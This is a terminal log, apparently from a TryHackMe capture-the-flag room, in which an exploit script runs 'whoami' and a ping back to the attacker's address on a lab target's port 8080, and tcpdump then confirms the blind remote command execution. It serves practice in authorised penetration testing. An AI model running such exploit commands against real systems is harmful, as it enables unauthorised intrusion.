 ┌──(kali㉿thmkali)-[~/…/room/tonythetiger/exploit/tools]
└─$ ./exploit.py --proto http $TARGET:8080 "whoami"
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py
:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python co
re team. Support for it is now deprecated in cryptography, and will be removed in the
 next release.
[*] Target IP: 10.10.246.141
[*] Target PORT: 8080
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Command executed successfully

┌──(kali㉿thmkali)-[~/…/room/tonythetiger/exploit/tools]
└─$ ./exploit.py --proto http $TARGET:8080 "ping -c 3 10.13.21.92"
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py
:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python co
re team. Support for it is now deprecated in cryptography, and will be removed in the
 next release.
[*] Target IP: 10.10.246.141
[*] Target PORT: 8080
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Command executed successfully

└─$ la

┌──(kali㉿thmkali)-[~/…/THM/room/tonythetiger/loot]
└─$ sudo tcpdump -i tun0 -c 10 -vv -t icmp
tcpdump: listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
IP (tos 0×0, ttl 61, id 23090, offset 0, flags [DF], proto ICMP (1), length 84)
    10.10.246.141 > 10.13.21.92: ICMP echo request, id 1442, seq 1, length 64
IP (tos 0×0, ttl 64, id 52936, offset 0, flags [none], proto ICMP (1), length 84)
    10.13.21.92 > 10.10.246.141: ICMP echo reply, id 1442, seq 1, length 64
IP (tos 0×0, ttl 61, id 23240, offset 0, flags [DF], proto ICMP (1), length 84)
    10.10.246.141 > 10.13.21.92: ICMP echo request, id 1442, seq 2, length 64
IP (tos 0×0, ttl 64, id 53032, offset 0, flags [none], proto ICMP (1), length 84)
    10.13.21.92 > 10.10.246.141: ICMP echo reply, id 1442, seq 2, length 64
IP (tos 0×0, ttl 61, id 23430, offset 0, flags [DF], proto ICMP (1), length 84)
    10.10.246.141 > 10.13.21.92: ICMP echo request, id 1442, seq 3, length 64
IP (tos 0×0, ttl 64, id 53260, offset 0, flags [none], proto ICMP (1), length 84)
    10.13.21.92 > 10.10.246.141: ICMP echo reply, id 1442, seq 3, length 64
^C
6 packets captured
6 packets received by filter
0 packets dropped by kernel